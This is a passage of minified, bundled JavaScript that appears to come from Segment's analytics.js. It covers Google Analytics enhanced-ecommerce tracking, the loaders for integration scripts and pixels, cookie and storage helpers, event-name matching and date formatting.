d({properties:e});window.ga(o._trackerName+"ec:addProduct",{id:t.productId()||t.id()||t.sku(),quantity:t.quantity()})});window.ga(o._trackerName+"ec:setAction","refund",{id:t});this.pushEnhancedEcommerce(e,r,o._trackerName)}};j.prototype.productAddedEnhanced=function(e){var t=this,n=this.options;this.loadEnhancedEcommerce(e);c(e,"add",null,t._trackerName,n);this.pushEnhancedEcommerce(e,n,t._trackerName)};j.prototype.productRemovedEnhanced=function(e){var t=this,n=this.options;this.loadEnhancedEcommerce(e);c(e,"remove",null,t._trackerName,n);this.pushEnhancedEcommerce(e,n,t._trackerName)};j.prototype.productViewedEnhanced=function(e){var t=e.properties(),n={},o=this,r=this.options;this.loadEnhancedEcommerce(e);t.list&&(n.list=t.list);c(e,"detail",n,o._trackerName,r);this.pushEnhancedEcommerce(e,r,o._trackerName)};j.prototype.productClickedEnhanced=function(e){var t=e.properties(),n={},o=this,r=this.options;this.loadEnhancedEcommerce(e);t.list&&(n.list=t.list);c(e,"click",n,o._trackerName,r);this.pushEnhancedEcommerce(e,r,o._trackerName)};j.prototype.promotionViewedEnhanced=function(e){var t=e.properties(),n=this,o=this.options;this.loadEnhancedEcommerce(e);window.ga(n._trackerName+"ec:addPromo",{id:e.promotionId()||e.id(),name:e.name(),creative:t.creative,position:t.position});this.pushEnhancedEcommerce(e,o,n._trackerName)};j.prototype.promotionClickedEnhanced=function(e){var t=e.properties(),n=this,o=this.options;this.loadEnhancedEcommerce(e);window.ga(n._trackerName+"ec:addPromo",{id:e.promotionId()||e.id(),name:e.name(),creative:t.creative,position:t.position});window.ga(n._trackerName+"ec:setAction","promo_click",{});this.pushEnhancedEcommerce(e,o,n._trackerName)};j.prototype.productListViewedEnhanced=function(e){var t=e.properties(),n=e.products(),o=this,r=this.options;this.loadEnhancedEcommerce(e);m(n,function(r){var i=new d({properties:r});if(i.productId()||i.sku()||i.name()){var a={id:i.productId()||i.sku(),name:i.name(),category:i.category()||e.category(),list:t.list_id||e.category()||"products",brand:i.properties().brand,variant:i.properties().variant,price:i.price(),position:n.map(function(e){return e.product_id}).indexOf(i.productId())+1};for(var s in a)a[s]===undefined&&delete a[s];window.ga(o._trackerName+"ec:addImpression",a)}});this.pushEnhancedEcommerce(e,r,o._trackerName)};j.prototype.productListFilteredEnhanced=function(e){var t=e.properties(),n=e.products();t.filters=t.filters||[];t.sorters=t.sorters||[];var o=t.filters.map(function(e){return e.type+":"+e.value}).join(),r=t.sorts.map(function(e){return e.type+":"+e.value}).join(),i=this,a=this.options;this.loadEnhancedEcommerce(e);m(n,function(a){var s=new d({properties:a});if(s.productId()||s.sku()||s.name()){var c={id:s.productId()||s.sku(),name:s.name(),category:s.category()||e.category(),list:t.list_id||e.category()||"search results",brand:s.properties().brand,variant:o+"::"+r,price:s.price(),position:n.map(function(e){return e.product_id}).indexOf(s.productId())+1};for(var u in c)c[u]===undefined&&delete c[u]
;window.ga(i._trackerName+"ec:addImpression",c)}});this.pushEnhancedEcommerce(e,a,i._trackerName)}},{"@ndhoule/defaults":7,"@segment/analytics.js-integration":39,"component-each":59,"extend":72,"global-queue":73,"is":79,"obj-case":91,"object-component":92,"reject":94,"segmentio-facade":102,"use-https":117}],39:[function(e,t,n){"use strict";function o(e){function t(n){if(n&&n.addIntegration)return n.addIntegration(t);this.debug=i("analytics:integration:"+c(e));var o={};s(!0,o,n);this.options=a(o||{},this.defaults);this._queue=[];this.once("ready",r(this,this.flush));t.emit("construct",this);this.ready=r(this,this.ready);this._wrapInitialize();this._wrapPage();this._wrapTrack()}t.prototype.defaults={};t.prototype.globals=[];t.prototype.templates={};t.prototype.name=e;s(t,p);s(t.prototype,u);return t}var r=e("component-bind"),i=e("debug"),a=e("@ndhoule/defaults"),s=e("extend"),c=e("slug-component"),u=e("./protos"),p=e("./statics");t.exports=o},{"./protos":40,"./statics":41,"@ndhoule/defaults":7,"component-bind":57,"debug":42,"extend":72,"slug-component":108}],40:[function(e,t,n){"use strict";function o(e){return m.array(e)?d(r,e)?"mixed":"array":m.object(e)?"map":"unknown"}function r(e){return!!m.object(e)&&(!!m.string(e.key)&&!!w.call(e,"value"))}function i(e,t){t=t||function(){};var n=new Image;n.onerror=a(t,"failed to load pixel",n);n.onload=function(){t()};n.src=e.src;n.width=1;n.height=1;return n}function a(e,t,n){return function(o){o=o||window.event;var r=new Error(t);r.event=o;r.source=n;e(r)}}function s(e,t){return h(function(e,n,o){e[o]=n.replace(/\{\{\ *(\w+)\ *\}\}/g,function(e,n){return t[n]});return e},{},e.attrs)}var c=e("component-emitter"),u=e("@ndhoule/after"),p=e("@ndhoule/each"),l=e("analytics-events"),d=e("@ndhoule/every"),f=e("@segment/fmt"),h=e("@ndhoule/foldl"),m=e("is"),y=e("load-iframe"),g=e("@segment/load-script"),v=e("next-tick"),b=e("to-no-case"),w=Object.prototype.hasOwnProperty,_=function(){},k=window.onerror;c(n);n.initialize=function(){var e=this.ready;v(e)};n.loaded=function(){return!1};n.page=function(e){};n.track=function(e){};n.map=function(e,t){var n=b(t),r=o(e);return"unknown"===r?[]:h(function(e,t,o){var i,a;if("map"===r){i=o;a=t}if("array"===r){i=t;a=t}if("mixed"===r){i=t.key;a=t.value}b(i)===n&&e.push(a);return e},[],e)};n.invoke=function(e){if(this[e]){var t=Array.prototype.slice.call(arguments,1);if(!this._ready)return this.queue(e,t);this.debug("%s with %o",e,t);return this[e].apply(this,t)}};n.queue=function(e,t){this._queue.push({method:e,args:t})};n.flush=function(){this._ready=!0;var e=this;p(function(t){e[t.method].apply(e,t.args)},this._queue);this._queue.length=0};n.reset=function(){for(var e=0;e<this.globals.length;e++)window[this.globals[e]]=undefined;window.onerror=k;window.onload=null};n.load=function(e,t,n){if("function"==typeof e){n=e;t=null;e=null}if(e&&"object"==typeof e){n=t;t=e;e=null}if("function"==typeof t){n=t;t=null}e=e||"library";t=t||{};t=this.locals(t);var o=this.templates[e];if(!o)throw new Error(f('template "%s" not defined.',e));var r=s(o,t);n=n||_;var a,c=this;switch(o.type){case"img":r.width=1;r.height=1;a=i(r,n);break;case"script":a=g(r,function(e){if(!e)return n();c.debug('error loading "%s" error="%s"',c.name,e)});delete r.src;p(function(e,t){a.setAttribute(t,e)},r);break;case"iframe":a=y(r,n)}return a};n.locals=function(e){e=e||{};var t=Math.floor((new Date).getTime()/36e5);e.hasOwnProperty("cache")||(e.cache=t);p(function(t,n){e.hasOwnProperty(n)||(e[n]=t)},this.options);return e};n.ready=function(){this.emit("ready")};n._wrapInitialize=function(){var e=this.initialize;this.initialize=function(){this.debug("initialize");this._initialized=!0;var t=e.apply(this,arguments);this.emit("initialize");return t}};n._wrapPage=function(){if(this._assumesPageview)return this.page=u(2,this.page)};n._wrapTrack=function(){var e=this.track;this.track=function(t){var n,o,r=t.event();for(var i in l)if(w.call(l,i)){var a=l[i];if(!this[i])continue;if(!a.test(r))continue;o=this[i].apply(this,arguments);n=!0;break}n||(o=e.apply(this,arguments));return o}}},{"@ndhoule/after":4,"@ndhoule/each":9,"@ndhoule/every":10,"@ndhoule/foldl":12,"@segment/fmt":46,"@segment/load-script":50,"analytics-events":55,"component-emitter":61,"is":79,"load-iframe":84,"next-tick":90,"to-no-case":112}],41:[function(e,t,n){"use strict";function o(e){e=e.replace(' src="',' data-src="');var t=i(e),n={};a(function(t){var o="data-src"===t.name?"src":t.name;s(t.name+"=",e)&&(n[o]=t.value)},t.attributes);return{type:t.tagName.toLowerCase(),attrs:n}}var r=e("component-emitter"),i=e("domify"),a=e("@ndhoule/each"),s=e("@ndhoule/includes");r(n);n.option=function(e,t){this.prototype.defaults[e]=t;return this};n.mapping=function(e){this.option(e,[]);this.prototype[e]=function(t){return this.map(this.options[e],t)};return this};n.global=function(e){this.prototype.globals.push(e);return this};n.assumesPageview=function(){this.prototype._assumesPageview=!0;return this};n.readyOnLoad=function(){this.prototype._readyOnLoad=!0;return this};n.readyOnInitialize=function(){this.prototype._readyOnInitialize=!0;return this};n.tag=function(e,t){if(null==t){t=e;e="library"}this.prototype.templates[e]=o(t);return this}},{"@ndhoule/each":9,"@ndhoule/includes":13,"component-emitter":61,"domify":71}],42:[function(e,t,n){arguments[4][35][0].apply(n,arguments)},{"./debug":43,"_process":93,"dup":35}],43:[function(e,t,n){arguments[4][36][0].apply(n,arguments)},{"dup":36,"ms":85}],44:[function(e,t,n){function o(e){var t,n,o,a,s,c,u,p="",l=0;e=r(e);for(;l<e.length;){t=e.charCodeAt(l++);n=e.charCodeAt(l++);o=e.charCodeAt(l++);a=t>>2;s=(3&t)<<4|n>>4;c=(15&n)<<2|o>>6;u=63&o;isNaN(n)?c=u=64:isNaN(o)&&(u=64);p=p+i.charAt(a)+i.charAt(s)+i.charAt(c)+i.charAt(u)}return p}var r=e("utf8-encode"),i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";t.exports=o},{"utf8-encode":118}],45:[function(e,t,n){"use strict";function o(){for(var e,t=document.getElementsByTagName("link"),n=0;e=t[n];n++)if("canonical"===e.getAttribute("rel"))return e.getAttribute("href")}t.exports=o},{}],46:[function(e,t,n){(function(e){"use strict";function n(e){var t=Array.prototype.slice.call(arguments,1),o=0;return e.replace(/%([a-z])/gi,function(e,r){return n[r]?n[r](t[o++]):e+r})}var o=e.JSON&&"function"==typeof JSON.stringify?JSON.stringify:String;n.o=o;n.s=String;n.d=parseInt;t.exports=n}).call(this,"undefined"!=typeof window&&window.document&&window.document.implementation?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})},{}],47:[function(e,t,n){"use strict";function o(e){if(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)return!0;var t=e.which,n=e.button;return t||n===undefined?2===t:1&!n&&2&!n&&4&n}t.exports=o},{}],48:[function(e,t,n){"use strict";function o(e,t){t===undefined&&(t=!0);return"object"===a(e)?r(e,t):"array"===a(e)?i(e,t):e}function r(e,t){if(e.length&&"number"==typeof e.length&&!(e.length-1 in e)){e.lengthNonArray=e.length;delete e.length}s(e,function(n,r){c.is(r,t)?e[n]=c.parse(r):"object"!==a(r)&&"array"!==a(r)||o(r,t)});if(e.lengthNonArray){e.length=e.lengthNonArray;delete e.lengthNonArray}return e}function i(e,t){s(e,function(n,r){"object"===a(n)?o(n,t):c.is(n,t)&&(e[r]=c.parse(n))});return e}var a=e("component-type"),s=e("component-each"),c=e("@segment/isodate");t.exports=o},{"@segment/isodate":49,"component-each":59,"component-type":66}],49:[function(e,t,n){"use strict";var o=/^(\d{4})(?:-?(\d{2})(?:-?(\d{2}))?)?(?:([ T])(\d{2}):?(\d{2})(?::?(\d{2})(?:[,\.](\d{1,}))?)?(?:(Z)|([+\-])(\d{2})(?::?(\d{2}))?)?)?$/;n.parse=function(e){var t=[1,5,6,7,11,12],n=o.exec(e),r=0;if(!n)return new Date(e);for(var i,a=0;i=t[a];a++)n[i]=parseInt(n[i],10)||0;n[2]=parseInt(n[2],10)||1;n[3]=parseInt(n[3],10)||1;n[2]--;n[8]=n[8]?(n[8]+"00").substring(0,3):0;if(" "===n[4])r=(new Date).getTimezoneOffset();else if("Z"!==n[9]&&n[10]){r=60*n[11]+n[12];"+"===n[10]&&(r=0-r)}var s=Date.UTC(n[1],n[2],n[3],n[5],n[6]+r,n[7],n[8]);return new Date(s)};n.is=function(e,t){return"string"==typeof e&&((!t||!1!==/^\d{4}-\d{2}-\d{2}/.test(e))&&o.test(e))}},{}],50:[function(e,t,n){"use strict";function o(e,t){if(!e)throw new Error("Can't load nothing...");"string"===a(e)&&(e={src:e});var n="https:"===document.location.protocol||"chrome-extension:"===document.location.protocol;e.src&&0===e.src.indexOf("//")&&(e.src=(n?"https:":"http:")+e.src);n&&e.https?e.src=e.https:!n&&e.http&&(e.src=e.http);var o=document.createElement("script");o.type="text/javascript";o.async=!0;o.src=e.src;"function"===a(t)&&r(o,t);i(function(){var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(o,e)});return o}var r=e("script-onload"),i=e("next-tick"),a=e("component-type");t.exports=o},{"component-type":66,"next-tick":90,"script-onload":95}],51:[function(e,t,n){"use strict";function o(e){e=e||window.event;return e.preventDefault?e.preventDefault():e.returnValue=!1}t.exports=o},{}],52:[function(e,t,n){"use strict";function o(e,t,n,o){function r(){if(4===i.readyState)return o(null,i)}3===arguments.length&&(o=n,n={});var i=new XMLHttpRequest;i.onerror=o;i.onreadystatechange=r;i.open("POST",e,!0);for(var s in n)i.setRequestHeader(s,n[s]);i.send(a.stringify(t))}function r(e,t,o,r){3===arguments.length&&(r=o);var a=n.prefix,s=i(t);e+="?"+a+"="+s;u(e,{param:n.callback},function(t,n){if(t)return r(t);r(null,{url:e,body:n})})}function i(e){var t="";t=a.stringify(e);t=s(t);t=t.replace(/\+/g,"-").replace(/\//g,"_");return encodeURIComponent(t)}var a=e("json3"),s=e("@segment/base64-encode"),c=e("has-cors"),u=e("jsonp");n=t.exports=c?o:r;n.callback="callback";n.prefix="data";n.json=o;n.base64=r;n.type=c?"xhr":"jsonp"},{"@segment/base64-encode":44,"has-cors":76,"json3":80,"jsonp":81}],53:[function(e,t,n){(function(n){"use strict";var o=e("json3");t.exports=function(){var e,t={},r="undefined"!=typeof window?window:n,i=r.document,a="localStorage";t.disabled=!1;t.version="1.3.20";t.set=function(e,t){};t.get=function(e,t){};t.has=function(e){return t.get(e)!==undefined};t.remove=function(e){};t.clear=function(){};t.transact=function(e,n,o){if(null==o){o=n;n=null}null==n&&(n={});var r=t.get(e,n);o(r);t.set(e,r)};t.getAll=function(){var e={};t.forEach(function(t,n){e[t]=n});return e};t.forEach=function(){};t.serialize=function(e){return o.stringify(e)};t.deserialize=function(e){if("string"!=typeof e)return undefined;try{return o.parse(e)}catch(t){return e||undefined}};if(function(){try{return a in r&&r[a]}catch(e){return!1}}()){e=r[a];t.set=function(n,o){if(o===undefined)return t.remove(n);e.setItem(n,t.serialize(o));return o};t.get=function(n,o){var r=t.deserialize(e.getItem(n));return r===undefined?o:r};t.remove=function(t){e.removeItem(t)};t.clear=function(){e.clear()};t.forEach=function(n){for(var o=0;o<e.length;o++){var r=e.key(o);n(r,t.get(r))}}}else if(i&&i.documentElement.addBehavior){var s,c;try{c=new ActiveXObject("htmlfile");c.open();c.write('<script>document.w=window<\/script><iframe src="/favicon.ico"></iframe>');c.close();s=c.w.frames[0].document;e=s.createElement("div")}catch(f){e=i.createElement("div");s=i.body}var u=function(n){return function(){var o=Array.prototype.slice.call(arguments,0);o.unshift(e);s.appendChild(e);e.addBehavior("#default#userData");e.load(a);var r=n.apply(t,o);s.removeChild(e);return r}},p=new RegExp("[!\"#$%&'()*+,/\\\\:;<=>?@[\\]^`{|}~]","g"),l=function(e){return e.replace(/^d/,"___$&").replace(p,"___")};t.set=u(function(e,n,o){n=l(n);if(o===undefined)return t.remove(n);e.setAttribute(n,t.serialize(o));e.save(a);return o});t.get=u(function(e,n,o){n=l(n);var r=t.deserialize(e.getAttribute(n));return r===undefined?o:r});t.remove=u(function(e,t){t=l(t);e.removeAttribute(t);e.save(a)});t.clear=u(function(e){var t=e.XMLDocument.documentElement.attributes;e.load(a);for(var n=t.length-1;n>=0;n--)e.removeAttribute(t[n].name);e.save(a)});t.forEach=u(function(e,n){for(var o,r=e.XMLDocument.documentElement.attributes,i=0;o=r[i];++i)n(o.name,t.deserialize(e.getAttribute(o.name)))})}try{var d="__storejs__";t.set(d,d);t.get(d)!=d&&(t.disabled=!0);t.remove(d)}catch(f){t.disabled=!0}t.enabled=!t.disabled;return t}()}).call(this,"undefined"!=typeof window&&window.document&&window.document.implementation?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})},{"json3":80}],54:[function(e,t,n){"use strict";function o(e){for(var t=n.cookie,o=n.levels(e),r=0;r<o.length;++r){var i=o[r],a={domain:"."+i};t("__tld__",1,a);if(t("__tld__")){t("__tld__",null,a);return i}}return""}var r=e("component-url").parse,i=e("component-cookie");o.levels=function(e){var t=r(e).hostname,n=t.split("."),o=n[n.length-1],i=[];if(4===n.length&&o===parseInt(o,10))return i;if(n.length<=1)return i;for(var a=n.length-2;a>=0;--a)i.push(n.slice(a).join("."));return i};o.cookie=i;n=t.exports=o},{"component-cookie":58,"component-url":67}],55:[function(e,t,n){"use strict";var o=e("@ndhoule/map"),r=e("@ndhoule/foldl"),i={videoPlaybackStarted:[{object:"video playback",action:"started"}],videoPlaybackPaused:[{object:"video playback",action:"paused"}],videoPlaybackInterrupted:[{object:"video playback",action:"interrupted"}],videoPlaybackResumed:[{object:"video playback",action:"resumed"}],videoPlaybackCompleted:[{object:"video playback",action:"completed"}],videoPlaybackBufferStarted:[{object:"video playback buffer",action:"started"}],videoPlaybackBufferCompleted:[{object:"video playback buffer",action:"completed"}],videoPlaybackSeekStarted:[{object:"video playback seek",action:"started"}],videoPlaybackSeekCompleted:[{object:"video playback seek",action:"completed"}],videoContentStarted:[{object:"video content",action:"started"}],videoContentPlaying:[{object:"video content",action:"playing"}],videoContentCompleted:[{object:"video content",action:"completed"}],videoAdStarted:[{object:"video ad",action:"started"}],videoAdPlaying:[{object:"video ad",action:"playing"}],videoAdCompleted:[{object:"video ad",action:"completed"}],promotionViewed:[{object:"promotion",action:"viewed"}],promotionClicked:[{object:"promotion",action:"clicked"}],productsSearched:[{object:"products",action:"searched"}],productListViewed:[{object:"product list",action:"viewed"},{object:"product category",action:"viewed"}],productListFiltered:[{object:"product list",action:"filtered"}],productClicked:[{object:"product",action:"clicked"}],productViewed:[{object:"product",action:"viewed"}],productAdded:[{object:"product",action:"added"}],productRemoved:[{object:"product",action:"removed"}],cartViewed:[{object:"cart",action:"viewed"}],orderUpdated:[{object:"order",action:"updated"}],orderCompleted:[{object:"order",action:"completed"}],orderRefunded:[{object:"order",action:"refunded"}],orderCancelled:[{object:"order",action:"cancelled"}],paymentInfoEntered:[{object:"payment info",action:"entered"}],checkoutStarted:[{object:"checkout",action:"started"}],checkoutStepViewed:[{object:"checkout step",action:"viewed"}],checkoutStepCompleted:[{object:"checkout step",action:"completed"}],couponEntered:[{object:"coupon",action:"entered"}],couponApplied:[{object:"coupon",action:"applied"}],couponDenied:[{object:"coupon",action:"denied"}],couponRemoved:[{object:"coupon",action:"removed"}],productAddedToWishlist:[{object:"product",action:"added to wishlist"}],productRemovedFromWishlist:[{object:"product",action:"removed from wishlist"}],productAddedFromWishlistToCart:[{object:"product",action:"added to cart from wishlist"},{object:"product",action:"added from wishlist to cart"}],productShared:[{object:"product",action:"shared"}],cartShared:[{object:"cart",action:"shared"}],productReviewed:[{object:"product",action:"reviewed"}],applicationInstalled:[{object:"application",action:"installed"}],applicationUpdated:[{object:"application",action:"updated"}],applicationOpened:[{object:"application",action:"opened"}],applicationBackgrounded:[{object:"application",action:"backgrounded"}],applicationUninstalled:[{object:"application",action:"uninstalled"}],applicationCrashed:[{object:"application",action:"crashed"}],installAttributed:[{object:"install",action:"attributed"}],deepLinkOpened:[{object:"deep link",action:"opened"}],pushNotificationReceived:[{object:"push notification",action:"received"}],pushNotificationTapped:[{object:"push notification",action:"tapped"}],pushNotificationBounced:[{object:"push notification",action:"bounced"}],emailBounced:[{object:"email",action:"bounced"}],emailDelivered:[{object:"email",action:"delivered"}],emailLinkClicked:[{object:"email link",action:"clicked"}],emailMarkedAsSpam:[{object:"email",action:"marked as spam"}],emailOpened:[{object:"email",action:"opened"}],unsubscribed:[{object:"",action:"unsubscribed"}]};t.exports=r(function(e,t,n){var r=o(function(e){return o(function(e){return"^[ _]?"+[].concat.apply([],o(function(e){return e.split(" ")},e)).join("[ _]?")+"[ _]?"},[[e.action,e.object],[e.object,e.action]]).join("|")},t),i=r.join("|")+"$";e[n]=new RegExp(i,"i");return e},{},i)},{"@ndhoule/foldl":12,"@ndhoule/map":15}],56:[function(e,t,n){"use strict";function o(e){for(var t in e){"function"==typeof e[t]&&(e[t]=r(e,e[t]))}return e}var r=e("component-bind");t.exports=o},{"component-bind":57}],57:[function(e,t,n){var o=[].slice;t.exports=function(e,t){"string"==typeof t&&(t=e[t]);if("function"!=typeof t)throw new Error("bind() requires a function");var n=o.call(arguments,2);return function(){return t.apply(e,n.concat(o.call(arguments)))}}},{}],58:[function(e,t,n){function o(e,t,n){n=n||{};var o=s(e)+"="+s(t);null==t&&(n.maxage=-1);n.maxage&&(n.expires=new Date(+new Date+n.maxage));n.path&&(o+="; path="+n.path);n.domain&&(o+="; domain="+n.domain);n.expires&&(o+="; expires="+n.expires.toUTCString());n.secure&&(o+="; secure");document.cookie=o}function r(){var e;try{e=document.cookie}catch(t){"undefined"!=typeof console&&"function"==typeof console.error&&console.error(t.stack||t);return{}}return a(e)}function i(e){return r()[e]}function a(e){var t,n={},o=e.split(/ *; */);if(""==o[0])return n;for(var r=0;r<o.length;++r){t=o[r].split("=");n[c(t[0])]=c(t[1])}return n}function s(e){try{return encodeURIComponent(e)}catch(t){u("error `encode(%o)` - %o",e,t)}}function c(e){try{return decodeURIComponent(e)}catch(t){u("error `decode(%o)` - %o",e,t)}}var u=e("debug")("cookie");t.exports=function(e,t,n){switch(arguments.length){case 3:case 2:return o(e,t,n);case 1:return i(e);default:return r()}}},{"debug":69}],59:[function(e,t,n){function o(e,t,n){for(var o=0;o<e.length;++o)t.call(n,e.charAt(o),o)}function r(e,t,n){for(var o in e)c.call(e,o)&&t.call(n,o,e[o])}function i(e,t,n){for(var o=0;o<e.length;++o)t.call(n,e[o],o)}try{var a=e("type")}catch(u){var a=e("component-type")}var s=e("to-function"),c=Object.prototype.hasOwnProperty;t.exports=function(e,t,n){t=s(t);n=n||this;switch(a(e)){case"array":return i(e,t,n);case"object":return"number"==typeof e.length?i(e,t,n):r(e,t,n);case"string":return o(e,t,n)}}},{"component-type":60,"to-function":111,"type":60}],60:[function(e,t,n){var o=Object.prototype.toString;t.exports=function(e){switch(o.call(e)){case"[object Function]":return"function";case"[object Date]":return"date";case"[object RegExp]":return"regexp";case"[object Arguments]":return"arguments";case"[object Array]":return"array";case"[object String]":return"string"}return null===e?"null":e===undefined?"undefined":e&&1===e.nodeType?"element":e===Object(e)?"object":typeof e}},{}],61:[function(e,t,n){function o(e){if(e)return r(e)}function r(e){for(var t in o.prototype)e[t]=o.prototype[t];return e}void 0!==t&&(t.exports=o);o.prototype.on=o.prototype.addEventListener=function(e,t){this._callbacks=this._callbacks||{};(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t);return this};o.prototype.once=function(e,t){function n(){this.off(e,n);t.apply(this,arguments)}n.fn=t;this.on(e,n);return this};o.prototype.off=o.prototype.removeListener=o.prototype.removeAllListeners=o.prototype.removeEventListener=function(e,t){this._callbacks=this._callbacks||{};if(0==arguments.length){this._callbacks={};return this}var n=this._callbacks["$"+e];if(!n)return this;if(1==arguments.length){delete this._callbacks["$"+e];return this}for(var o,r=0;r<n.length;r++){o=n[r];if(o===t||o.fn===t){n.splice(r,1);break}}return this};o.prototype.emit=function(e){this._callbacks=this._callbacks||{};var t=[].slice.call(arguments,1),n=this._callbacks["$"+e];if(n){n=n.slice(0);for(var o=0,r=n.length;o<r;++o)n[o].apply(this,t)}return this};o.prototype.listeners=function(e){this._callbacks=this._callbacks||{};return this._callbacks["$"+e]||[]};o.prototype.hasListeners=function(e){return!!this.listeners(e).length}},{}],62:[function(e,t,n){var o=window.addEventListener?"addEventListener":"attachEvent",r=window.removeEventListener?"removeEventListener":"detachEvent",i="addEventListener"!==o?"on":"";n.bind=function(e,t,n,r){e[o](i+t,n,r||!1);return n};n.unbind=function(e,t,n,o){e[r](i+t,n,o||!1);return n}},{}],63:[function(e,t,n){function o(e){return e.replace(/\.\w+|\w+ *\(|"[^"]*"|'[^']*'|\/([^\/]+)\//g,"").replace(s,"").match(/[a-zA-Z_]\w*/g)||[]}function r(e,t,n){var o=/\.\w+|\w+ *\(|"[^"]*"|'[^']*'|\/([^\/]+)\/|[a-zA-Z_]\w*/g;return e.replace(o,function(e){return"("==e[e.length-1]?n(e):~t.indexOf(e)?n(e):e})}function i(e){for(var t=[],n=0;n<e.length;n++)~t.indexOf(e[n])||t.push(e[n]);return t}function a(e){return function(t){return e+t}}var s=/\b(Array|Date|Object|Math|JSON)\b/g;t.exports=function(e,t){var n=i(o(e));t&&"string"==typeof t&&(t=a(t));return t?r(e,n,t):n}},{}],64:[function(e,t,n){var o=e("trim"),r=e("type"),i=/(\w+)\[(\d+)\]/,a=function(e){try{return encodeURIComponent(e)}catch(t){return e}},s=function(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(t){return e}};n.parse=function(e){if("string"!=typeof e)return{};e=o(e);if(""==e)return{};"?"==e.charAt(0)&&(e=e.slice(1));for(var t={},n=e.split("&"),r=0;r<n.length;r++){var a,c=n[r].split("="),u=s(c[0]);if(a=i.exec(u)){t[a[1]]=t[a[1]]||[];t[a[1]][a[2]]=s(c[1])}else t[c[0]]=null==c[1]?"":s(c[1])}return t};n.stringify=function(e){if(!e)return"";var t=[];for(var n in e){var o=e[n];if("array"!=r(o))t.push(a(n)+"="+a(e[n]));else for(var i=0;i<o.length;++i)t.push(a(n+"["+i+"]")+"="+a(o[i]))}return t.join("&")}},{"trim":115,"type":65}],65:[function(e,t,n){var o=Object.prototype.toString;t.exports=function(e){switch(o.call(e)){case"[object Date]":return"date";case"[object RegExp]":return"regexp";case"[object Arguments]":return"arguments";case"[object Array]":return"array";case"[object Error]":return"error"}if(null===e)return"null";if(e===undefined)return"undefined";if(e!==e)return"nan";if(e&&1===e.nodeType)return"element";e=e.valueOf?e.valueOf():Object.prototype.valueOf.apply(e);return typeof e}},{}],66:[function(e,t,n){function o(e){return!(null==e||!(e._isBuffer||e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)))}var r=Object.prototype.toString;t.exports=function(e){switch(r.call(e)){case"[object Date]":return"date";case"[object RegExp]":return"regexp";case"[object Arguments]":return"arguments";case"[object Array]":return"array";case"[object Error]":return"error"}if(null===e)return"null";if(e===undefined)return"undefined";if(e!==e)return"nan";if(e&&1===e.nodeType)return"element";if(o(e))return"buffer";e=e.valueOf?e.valueOf():Object.prototype.valueOf.apply(e);return typeof e}},{}],67:[function(e,t,n){function o(e){switch(e){case"http:":return 80;case"https:":return 443;default:return location.port}}n.parse=function(e){var t=document.createElement("a");t.href=e;return{href:t.href,host:t.host||location.host,port:"0"===t.port||""===t.port?o(t.protocol):t.port,hash:t.hash,hostname:t.hostname||location.hostname,pathname:"/"!=t.pathname.charAt(0)?"/"+t.pathname:t.pathname,protocol:t.protocol&&":"!=t.protocol?t.protocol:location.protocol,search:t.search,query:t.search.slice(1)}};n.isAbsolute=function(e){return 0==e.indexOf("//")||!!~e.indexOf("://")};n.isRelative=function(e){return!n.isAbsolute(e)};n.isCrossDomain=function(e){e=n.parse(e);var t=n.parse(window.location.href);return e.hostname!==t.hostname||e.port!==t.port||e.protocol!==t.protocol}},{}],68:[function(t,n,o){!function(t){"use strict";function r(e,t){e=String(e);t=t||2;for(;e.length<t;)e="0"+e;return e}function i(e){var t=new Date(e.getFullYear(),e.getMonth(),e.getDate());t.setDate(t.getDate()-(t.getDay()+6)%7+3);var n=new Date(t.getFullYear(),0,4);n.setDate(n.getDate()-(n.getDay()+6)%7+3);var o=t.getTimezoneOffset()-n.getTimezoneOffset();t.setHours(t.getHours()-o);var r=(t-n)/6048e5;return 1+Math.floor(r)}function a(e){var t=e.getDay();0===t&&(t=7);return t}function s(e){return null===e?"null":e===undefined?"undefined":"object"!=typeof e?typeof e:Array.isArray(e)?"array":{}.toString.call(e).slice(8,-1).toLowerCase()}var c=function(){var e=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZWN]|'[^']*'|'[^']*'/g,t=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,n=/[^-+\dA-Z]/g;return function(o,u,p,l){if(1===arguments.length&&"string"===s(o)&&!/\d/.test(o)){u=o;o=undefined}o=o||new Date;o instanceof Date||(o=new Date(o));if(isNaN(o))throw TypeError("Invalid date");u=String(c.masks[u]||u||c.masks["default"]);var d=u.slice(0,4);if("UTC:"===d||"GMT:"===d){u=u.slice(4);p=!0;"GMT:"===d&&(l=!0)}var f=p?"getUTC":"get",h=o[f+"Date"](),m=o[f+"Day"](),y=o[f+"Month"](),g=o[f+"FullYear"](),v=o[f+"Hours"](),b=o[f+"Minutes"](),w=o[f+"Seconds"](),_=o[f+"Milliseconds"](),k=p?0:o.getTimezoneOffset(),j=i(o),x=a(o),E={d:h,dd:r(h),ddd:c.i18n.dayNames[m],dddd:c.i18n.dayNames[m+7],m:y+1,mm:r(y+1),mmm:c.i18n.monthNames[y],mmmm:c.i18n.monthNames[y+12],yy:String(g).slice(2),yyyy:g,h:v%12||12,hh:r(v%12||12),H:v,HH:r(v),M:b,MM:r(b),s:w,ss:r(w),l:r(_,3),L:r(Math.round(_/10)),t:v<12?"a":"p",tt:v<12?"am":"pm",T:v<12?"A":"P",TT:v<12?"AM":"PM",Z:l?"GMT":p?"UTC":(String(o).match(t)||[""]).pop().replace(n,""),o:(k>0?"-":"+")+r(100*Math.floor(Math.abs(k)/60)+Math.abs(k)%60,4),S:["th","st","nd","rd"][h%10>3?0:(h%100-h%10!=10)*h%10],W:j,N:x};return u.replace(e,function(e){return e in E?E[e]:e.slice(1,e.length-1)})}}();c.masks={"default":"ddd mmm dd yyyy HH:MM:ss","shortDate":"m/d/yy","mediumDate":"mmm d, yyyy","longDate":"mmmm d, yyyy","fullDate":"dddd, mmmm d, yyyy","shortTime":"h:MM TT","mediumTime":"h:MM:ss 